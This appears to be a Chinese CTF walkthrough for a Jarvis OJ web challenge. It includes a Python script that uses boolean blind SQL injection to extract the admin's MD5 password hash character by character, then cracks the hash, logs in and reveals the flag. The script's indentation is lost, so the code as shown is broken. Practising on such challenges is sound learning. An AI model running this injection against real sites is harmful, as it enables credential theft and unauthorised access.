2.用Python编程暴力破解以下网站的登录密码(MD5),获取flag:
http://web.jarvisoj.com:32787/login.php
提示:Python程序
import requests
url = 'http://web.jarvisoj.com:32787/login.php'
payload = "admin' and (ascii(substr(password,%s,1))=%s)#" #猜测用户名是admin
res = ''
for i in range(1,33): #密码可能是32位的MD5加密!
print('------------------')
print(i)
for j in '0123456789abcdef': #密码可能是MD5字符串!
j = ord(j) #字符(串)str转换为整型int的ASCII码值,例如ord('0')=48
now_payload = payload % (i,j)
data = {
'username':now_payload,
'password':'1'
}
r = requests.post(url=url,data=data)
if '密码错误' in r.text:
res += chr(j)
print(res)
break
【解答视频】
题目:http://web.jarvisoj.com:32787/login.php

破解登录密码
Username:猜测是admin
Password:?

显示“密码错误”
Python编程破解密码:
POST表单提交
<form class="form-signin" action="" method="POST">
<h2 class="form-signin-heading">Please sign in</h2>
<label for="username" class="sr-only">Username</label>
<input type="text" id="username" name="username" class="form-control" placeholder="Username" required autofocus>
<label for="password" class="sr-only">Password</label>
<input type="password" id="password" name="password" class="form-control" placeholder="Password" required>
<button class="btn btn-lg btn-primary btn-block" type="submit">Sign in</button>
</form>
字符型
SQL注入之布尔型盲注
SQL语句:
SELECT * FROM users WHERE username=$username AND password=$password
下载、安装Python解释器:
https://www.python.org/ftp/python/3.10.2/python-3.10.2-amd64.exe
python-3.10.2-amd64.exe 2022.01.17 28MB
双击python-3.10.2-amd64.exe安装
启动IDLE (Python 3.10 64-bit)
打开2.py
运行Python程序2.py:

显示32位MD5:334cfb59c9d74849801d5acdcfdaadc3

查MD5:334cfb59c9d74849801d5acdcfdaadc3
得到:eTAloCrEP
Username:admin
Password:eTAloCrEP

得到flag:CTF{s1mpl3_1nJ3ction_very_easy!!}


